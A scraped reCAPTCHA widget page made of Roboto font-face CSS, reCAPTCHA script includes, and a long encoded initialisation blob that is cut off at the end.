  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="fEs0Ia40FzKsLGAEycniyA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="fEs0Ia40FzKsLGAEycniyA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fEs0Ia40FzKsLGAEycniyA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woxew5haw5RGw7LDsMK3WsKUcMKfwpFHfj1OS8O2aFgowqM2NFAJwqIHwrJkci0ABTdRwqXDtgPDgWjDq8OIwrIgw4nCvQ7DmsOtcWvDpU5uwrzCvjVAcS3DiwZJw7jDtn8WwpfCtcOPw7HDow/CggjCm3RndgQ4w6nCuyYTwrjCtcO/[base64]/w7LCi8KgwpXDnQLCssODPzPDgHDCoBTDlSXCjsOOKMOeAcOCw7vCnsKAby7CvsO4w7AYVH/[base64]/CqcK7w4B9wrsHLsKVB3fCnsKrw5/Cp8OLwpQFOsKtYynCnsKYwqPDuXhNP8KAIhvDlmbCtcO/DHsww6VQDcO7wqnCrGN7Plp1wp3CnCHDj8KHw6/CuSfCkcOPECvDpEEMw6tUw4/ChVDDpsOiwrjCmMKcUHg5A8OFQG0+w4TDn8O9awQTw7wZworCicKfa3w1G8OGwoYBOsKPBjcxw4zDt8OVwoBjdMOJfcKRwq43w60NaMOGw5s/w7TCssOiFEXCisK9w4ppwo5/w4fCmcKENF9KJ8ONDcKYA2vDqzrDvcKkwqQmwrV7wpLCjWA6YFfCr8K0wqrDgMK+w7vCoQEYBEgiw7E3w6LCnlNvA0DDtyDDlsO0w7/DvQ/CtsOpD0rCvMKLQz7DocOCw6NcUMOAw7bCsWPDmsKmHsKmQMOZwqPDn0fCq8KEa8OSw7HDkFgAw7ddWsOEwrnDtGgDw4EdwojCjnjDnhQQwp/ChkzDpywnPMKLCjXCiXtFC8KFQFdmLcKOOsK1ZCzDlibDp8OTY3IGw4lmwpQxIsKWw5XCh8K4TlHCoMOzw5sJw7Myw51ScyzCh8OBwroxwrPDoQ/[base64]/w7XDpcKPSsKow6HCrMORZsOJa8K/N8Ohwrw+RcOJMsKMEcORHXzCqFfCgXLDo8OJPRfDucK0eknDlcOaGsKSacK3IMO6w5jDrHHDu8KowqcxEcKsWsO5GlgqRsO7w4PCnMK8w6EVwqnCryTCvsOlHTHDg8KYV1pow5fDisKVwocRwpvCgDbCgcOQw711w4HCvcK4KMK0w5AlSGUFF0PDj8KrGcKVwr/CvXjCnsKnwqDCs8KhwoDDijN7Kz/CklbDonMEHDtCwqhwCMKxFkt2w4zCogvDiFLCh8KfJMKxwr0YfcOUwpTCokTDkzIcw5jCvcK5dFE0wo/Cim80ZcKMJnbDmMO0H8KUw5gfw5JTw5kCw4zDoGfDnsOhw68kwo/ChMK8w48KXjfCmD7CgsOGw5gXw5rCpWTCqMOQwo/CoSpqU8KLwqxXw5MNw6xEUEHDnV8kc3/CmsOKwqHCgEUcwqMYw5AMw7bCm8OhUMOKOlPDlMKpw5DDlcOoeMKwdTzCljN8Z8O0D1phwp7DjULDj8KEwrJsO0VZw5Agw4TCr8OzwrDDocKuw7AEAMOQw6NVwqHDksOcKsKgwpclQnzCkTLCmcODwprDjQQhwpBFe8OkwrXDrsKpc8O/[base64]/[base64]/UcKUwqHCvQtZw6kxwrPCvC0owplqw47CqcO7OynCkThhJsOawqhJw6wcw4XCjAnDu8K1w500HUxbwropw5lSwpMvNlYbwrfDg8KlGcOrw7LClXBMwrl/[base64]/CpnoLJMK+PMONBX8TwqjCkR5Zw7VXGjlvKWgzS8KEYGBiw5QAw7TCqj0FTRXCvxbDiMK8dXBRw45/woZXHcOGMUZQw6XDtcKjwr1uw43DrCLCvMOpLUkeDm9Ow5ItRcOkw7/[base64]/Cu8O0HBnDtMO7w7TDqMOYw63CnijDmcKcwpnDnWAsRBYyYxZXJMKVPEcQYz5FCS/[base64]/[base64]/TsOrG0ktVV3DlWM1DwDCpmQFIcOowoZXJj8UUB7DjMKENGRXwozDiVHDtsKYw7xKCEPCnsOWMi7DsBI7CcKRdmlpw4fDuGHDjMKKw6Bsw7orPcOvXkTCl8KXw5gweWLCnsKtdAzCk8KyacOqwpPCpR0MwqfCm25Sw4IsL8OtE1LCsUDDox/[base64]/ClMOmwop/[base64]/AjQaGMK4wqXCrSUZwrp6VcOwwpcRdkjCmV3DvcOja8KjfEgqNMKHwqMqwp7Ckz9rEyMIPjxvwobDjHkUw5k7wqR/HEfCrcOlwpnCgBVFZ8KxCMKCwpY3JFpPwrAKAsObdcKqV3FPPWrDncKpwqDCjsKwfcO7w47Dlik5wrTDlcKUX8Kqw49vwoHDiSQzwrXCisOWcsOWHcKswrLCnMKdMcO/[base64]/DoQnDiMKNw5vDtsOsJcKaWsO0BDE2wqTCmTvChU/DglJmw4hvw6fCi8KSw6pcCcKfUMOUw7vDkMKvecKpw6bCmVvCqn/Crj/CmBBFw5FCW8K+w5RjaXkkwqTDpHJgRBrDuw3DscO3NEgow4vCkmHChEENw48Gwo/Cj8Odw6dEZ8KGf8OCeMOowrsIwqrCjw0bfsKtGMK6w6PCq8KzwoPDiMO0c8Oqw6bDk8OPw4DClsKTwrsEwoUgEwc6bcO2w7jDicO7QX1aIgEAw5IYRyDCk8O2YcORw5TCosO4wrvDv8OjGMOrXwDDo8K/LsOwWXLDtsKIw5lbwovDpsOGwrTDghHCiC3DksKVQyvDpFzDiHFkwo/Co8OOw583wqvDjMK8FsKnwoHCksKIwq1tUcKsw4XCmizDmELDqjTDmQDDpsK1WcKFwrTCnMOBwqLCnMOyw4LDrjTCqMOLOsKIdxvCk8ObMMKCw5A0OEpWL8OQTsK5fiJWdGXDqMKJwonChMO8wppzw4oSYQLDoFXDpHLDn8O1woHDvVMrw5gwTn8kwqDDnA/DrnxQFWXCrAJewovCgyfCrsKow7HDnw/CucO/w686w7U3wqprwrzDk8KNw7TCnT9PNCZ0ajdWwoLDp8KkwpPCosKew5nDrRjCuRk/[base64]/[base64]/[base64]/w7IZWcOPw5trGCHDpnDCokXCnwvDmxcLLl3DtcKcwpLDhsKTwofDhEFabi/Clk1ZC8K2w7/[base64]/[base64]/[base64]/Cq8OGMMOsDh1MajNwag3CsmNZwqTCuHnDuEvCv8OsDcOhL3IDJ0zDusKgw7QjDQHClMObw7XCn8KVwptxb8KXwp1zEMKTOMKYBcO/w7jDjMOtHi/CmGBZKWtEwrtlYMKQai4AMMOxw4jCjcOewplYOMORw6rDmSglwp3Dp8O7w6bDvsKmwrRzwqHCiFTDsU7CoMKVwq3Cm8OpwpfCtcOfw5TClMKcdVgkNMK0w7sawoYPTzPCrH/CjsKawpnDgMOCMsKSwq7CmMOZHW8STBN3c8KAScOMw7rDuH/Clj0SwpTDmsKdw5jCmDnDt17CmjnCiXrCoDsmw78dwoUSw5BSwr7DrzgNwox+w6XCuMOTAsK5w4srUsK+w63DlUXCuG55awlIAcOqTmHCosKhw4RVTQ/CusODcMOOLgBSw5VeQkZUOB8uwqV4S38hw5gqw5ZrQsOAw7FfWMONwq3CvlF5VcKRwonCmsOmHsOFTcO/aFDDh8K+woQKw4BFwoxZQsKuw79Dw5LCr8KyTcKhdWLCg8K+wrTDq8OBdMObJcO6w5kzwrZHS2AdwpHDiMO5wrzCmTLCgsOHw5t4w5vDnmLCjFxbI8OFwo3DuC9XIU/CskYrPsKPOMKDXMKZSlLDkBANwpzCjcODSW3Ci2tqdsOrJsOEwpFGQyfDuCBKwq/CmwJawp/DvT8XSsOgfMOsByHCpMO2wqfDohvDmX0iCsOcw5nDg8ORVDLChMK8CsOzw44MUnLDkygsw6PDiVk8w5Nlwo1jwr7Ds8KfwobCrhIQwrLDth0lMMK5Ai0RW8O/CUtGwp0wwrUnaxfDk1rCl8OMw6VEw5HDvMKOw45CwrRtwq9Dw7/[base64]/[base64]/CncKVDcKaWgJrwopDwphgw41Mwp1FbcKbDx8TLjc/SMOLCX7CosKXw60HwpfDnghow6gUwqIRwrdOVXBnAVs7AcKzeBHCkETDo8KEdVFpwovDscOaw5MHwpzDkUxBYS83wrDCt8KEScOjMMOXwrV+UWTDuSDClDMqwoFODsKgw6jDnMKnL8KBaHLDo8O6Z8OlecKGExHDrMO5w7rCvi7Djydfwow4WMK9wqU0w4/Ci8K0MkHCuMK9w4NQCkF/w6syO05ow4U4cMORwoLDi8OSWEAvNznDhcKDwprDs2/[base64]/[base64]/w7XDksKCw4HDl3XCky7Cg0hONcKAIsO8awd/wpRVwqBLw6XDoMOWIk/DtEtCOcKPPCvDixxKKsOjwp/CpsOJwpTClMKZL0TDvMKzw6kiw43DnXDDhDArwpPDnHYmwofCncOgfMK9wpTDiMOMJRpjworDgl9iL8O8wrNRccO6w7IOBEhwPMOQVMK8UDTDpQRuwp5Cw4HDoMKnw7IAUMOaw5jCrMOEw63DgV7ConlkwoTDicKpwpHCgsKFFsKhw554IF9cLsKAw6/[base64]/w4JRHMOMwqFcwrHDlSNFLxgOX01Fw4oib8K+w5JOw5fDi8Ocw5E9w4rDk1/CjsKmwqfDhSnDlS5gw5ArKVvDoENHw5nDo2rCmRHDp8OqwqrCrMK4VsKywplNwrwSeWB1RVMaw4xDwr/DqH7Ck8OnwozCtcKTwrLDusKjaEkFHRMaC3okM2PCisOSwqIDw4QIDcKDQsKVw4LDqsO4RcOfwp/CqSpTG8O/[base64]/GcK5OSYBbGJCwqfDuiNpwpLCtkXCk0jDoMOseWrCg2l0NsOjw4ohw7ssDsKmEWFCZsKxacKaw4x2w5AtEgpIUsO/[base64]/wpZyesOUSMONwr4fw5HDlGDCicKYwpTCjsOOCjYUw78VZsKEeMK/YMKAO8O4cnrCixk3w67CjsOpwoTCjHBKccKqXWo9dMObw4BGw4FdKWrCjRJCw4Ryw5HCusKjw60UJ8OOwqLCo8OHKn7CpMKdw6s6w7l9w7s0BcKsw7ZNw51ICxrCuynCm8KUwqsdwoRlwp7Cr8KmNcKNUgXDusOFG8O1OTjCucKnElHDnXlERT/DiB3Dg3kPW8OXNcKOwq3DsMKcQMK6wpwZw4Asa185wqU+w6bCuMOHYMKnw6o9wqQdYcKZwrfCocOCwqxIMcKRw6Vewr3Cv0fCjsORw47CmMK/w6pnGMKlU8K4wobDsj/ChsKQwqMcCBcoXRXCs8KvZhkpMsKsX2nCs8OBwr7Dql0lwo3Dh0TCsn3CgAVpHsKSwo/[base64]/[base64]/[base64]/UcO7w5JCNsKtFl8XwonDhAMVbwgNAyLDqGrDviNpcBzDqsO6w6RzTcK0OkFsw4xpfsOWwqx8w4DCsC0HWMKtwpdhYsK4wqQBYGB2w4Mzw50aw6vDsMKMw47CiFNEw7dYw6rDjQA0E8OewqdsesKbAE3CtBbDpkYwVMK+XnDCtVV3O8KZf8KBw5/CjSPDo2Elw6AOwpt/w4lrw5PDosOow6LDlcKTSTXDoH0Hc2cICTJDwrJQwoEzwrUDw45YIg3CoRLCscKpwoYBw4FDw4nCu2Y9w5fDrwnClMKJwoDCnH/Dow/CgsKHBxdrBsOlw60kwpHClcO/wqkzwpRkw6U/XcKrwpfDpMKIC1TCkcOqwq8Tw6DDlnQkwq/DjMKcCGw5UT/ChRF0McOwe2LDkMKOwoPDjwnCosKLw6zCqcK5w4FPZsK1NMKAXsOiw7nDoR1vw4dTw7rCtjolLMK6MsKBczbCpXsKOMKbwpTDsMO2FA1fCGvCkWjCllPCvH0QFcO+a8O4W3LCt3rDoAHCl37DjsOiSMOfwqnCu8Omwqh1DT/DksOfUsO+woHCpsKoO8KgRXRUZ1XDkcOsEsO0NHsBw6hbw5vCsClkwo/Dk8OtwrsUwp5zCCEQXV5Sw5kywqTCiXBoc8Kvw5zDvicZP1nCnDBuU8KrZcOxLGfDk8OgwrYqB8KzIQdbw6cQw5HDvcOwVj/DiVDCnsKVC0JTw6fCl8OZwojCicOGw6DCmUcQwonChBXCm8OBNXh5f3pXwpDCu8Kww5HCtMKcw4gQLwBkdU4IwpPCplDDqEvDucO5w5XDhMKyTV3DtFDCssOkw67DisKIwpAEEmXChgk2Jz/CrsO+OWbCnF7ChsORwqvCnWg8eRZRw6HDtFjCoRdPOE5Yw4fDlj0xT3pDKcKNRMOhLSnDsMKKbMOLw65+ZkQmwpbCr8OCB8KZODkVPMOkw67CnzjDpU9/wprDuMOJw4PCgsONw4fCrsKFwoY9w5PCt8KcIcKEwqPCow9GwoQOf1TCoMK+w53DlMKCAsOuRXrDq8OjXTHCoEfCoMK3w6QtE8K4w4/DmHLCt8KjdAt/SsKQS8OZwpLDtMK5wpk+wrTDkkIxw67DjMKNw5xqFcOwU8KTcHrDjcObEMKYwooAKkEUHMOSw4x5w6F3LMONc8KVw5XColDDu8KyDMO2cEXDrsO6fsK1NsOdwpJxwp/Ck8OFXhY9X8KVQjc4w6dEw6JUXycjZsKmYgVicsKOOmTDlHDCksOtw5ZOw6vCuMKrw4TClcO4XlguwrRoMMK0Jh/DmcKcwrRSYhlqwqnCpD/[base64]/DkcKHwr5kw5xAwr3Chm5YRMK5AF0AwrVcw7MDwqfDsix0acK7w4BuwrDCiMOlw57DijUtEijCmsOPwq9/w6nDjzV3QcODA8KHw75kw74AZxnDpMOmwo3DnD5Dw6zCg0wswrXDqEwnwq3DqkdOwoR2NS/Dr0vDhcKDwq/[base64]/CvwLDs8K2wqPDl8O+wpfDsH1PdzIawq1mJj7DosOBw4Bqw415wo8awqXCsMO5bn5+w4JdwqzDtn3DqsOxbcOLEMO1w73DnsK6Mk4iwrARWFUwAcKHwofCogbDiMOIwpwuSMKgOB08w7PDs1/DvDnClUDCjsOlwohvDsOiwofCtMKwfsKhwqdcw6DCi2/DucOVbsK6wpAnwqVhCFxPwpvDlMOQRnMcw6RLw5HDumN5w6x5DgFuwq0rwoDDnsKBPwYFGFLDr8Kaw6BkdsO9w5fDjcKrSsOgJ8OPGsOrJyjCiMOtwrHDpMOsKUg7blPCt09owpHCnQ/[base64]/CrsKXKMKnwoUNesKEwqt4w5wPw4XClMOSwpRoPsOHw5PCmMOtw7JXwqTCg8OPw6nDu1TDixcjFwTDhXxUdTxHLcOidcOYw5AzwrlywojCji1ZwrscwqzCmQDCgcKyw6XDrsOFM8K0w75owow/E0RmQsOPwo5FwpfDu8KIw6rDlSvCq8OFTSIoScOGdRxVBywwT0LDu2IiwqbCjGBXX8KFSMOEwp7CmFPCjzEgwqcwEsO1Iystw6w6OQXDpMKlwpc0wp8CYQfDrFRYWcKxw6FaBMOhaUTCmMKmwqHDijXCgMOZwpdKw7F1X8OgWMKQw6HDncKITh/CqcOXw4nCrMOsOCHCq1DCphpfwrAMwrXCiMO4b1XDvxvCjMOBKwHCh8OVwop5LsOMw5g4w6I8Fg4DdMKQMVTDpsOxw7hnw7LCpsKLw4olAwHDrkjCvhR2w7Q3wrM8agciw4ZpeS3DlB4vw6fDjMK/eTp0wrJOw6cowoDDsjzCjB7CjcKbw7XDgMKHdlJEccOswpLDrynCpig+PcKJLcOWw5cJHsO6wprCk8K4wrvDmsO2DCt0bVnDoQjCtsOawo3Cpwwaw67CksOOHDHCh8OIQsOQE8O7wp3DuxfCrg9DYlbCgkkWw4zClDxEJsK3B8KBN0jDrX/[base64]/CiEcmwpnDlWkJw6QCOMKXfGPCrQ/DgsO+SGXCqFEgw7h0VsKBCMKvLG0oVFrCom/[base64]/Cr10+wqPCqcOBKMOIwpUaGCHCscOKSQUzw53DqSvDvxBLwq9hHGxhT2TDhE3CmcKsGiHCj8KMwoMgP8OAwrzDscOlw4fCuMKTwp7Cp0nCm3HDl8OnWl/[base64]/Dp8KCFcKrBCfCjSrCsn9qwohtwpE4C8OYVTx2wqLCj8Ogwp/[base64]/[base64]/[base64]/DgHnCosKEM3bCjhDChTdMZ8OWW1/[base64]/CmC3CjzwfwoU2wpcCwqXDhsOjwowJw73Dg8KjwoLDoErDoRzDqyxJwrZhO0jCp8ONw4/CqsOFw4XCgcOnSsKgccO8w5DCsVzCjcOLwpxKw7rCgXpUw4TDocK8GRtawqLCvA7DtgHCmsKjwqLCoWI3wpxewqXDnMOcK8KPb8Oke3tnEyIBa8K3wpMBw784Z0svd8O0NTsoAATCpx9RSsOkCCYmQsKOD2/[base64]/DmsKwS8KNccKZDsKVSMK4woViwpRow6Igw4sFwrcfVz7DmAnCkFJGw5E8w4wkPzzCssKBwobCo8K4OzrDvQnDocOgwrTCqAJIw7XDocKYF8KSAsO0wq/[base64]/[base64]/DoMKfasOTw5vCnCTCrcOww6BhLsKhST/CkMOvfURiDsOEw5zCqzrCmcOEOkgBwqPDhGvDqMOewr7Dm8Kod1PCmMOwwqbCmH7Dp3kGw5nCrMKhwp4ywo4cw7bCn8O+w6TDtwLCh8KIwrnDvC9zw6lkwqIgw6nDv8OcZcK9w5I6B8OiesKcaTzCjcK/wqsLw5/CqzPClTojBAnCngE4wrnDjgpnMyrCmzXCt8OmbsKqwrwWSh3Dn8KXFGkaw6/CpsKqw5nCtMKiI8OpwpFZBVbCt8OKS34/w7HDmB7CisK9wq3DoF7Dk2HCscKEZmtmG8K5w60wCGXDhcKKwo4lXlDCksK1dMKsGQI/DMKPLzoXTsO+cMKeJg0UQ8OMw4rDisKzLMO5Qz4Nw5fDpxo2w4nCqj/[base64]/Dr8Ojw7I3a8OJwrQ9w6rCjxpGwp0ew68Rwo8ZaATCsht/w6kQKsOjY8OELcOUwrZMK8KuZsO0w4rCvcOPZsKpw4vCt00sViTDtSvDqy7Dk8KdwoN3w6AbwoAgFsKUwp1Pw5hvCE/ChcKiwqbCpsOlwrzDlsO7wrPCg0jCssKpwo98wrEww7zDtHfCsDnCog0iTcOiw6RHw63DnhbDhGDCuR8pN2jDkUfDsVQkw5cifU/Ct8Opw5/DicOgwqdPD8OiJ8OMB8OFQcKTwrQ5w4IVBMOQw5gjwonDrFo0BcOCesOMSMK2SD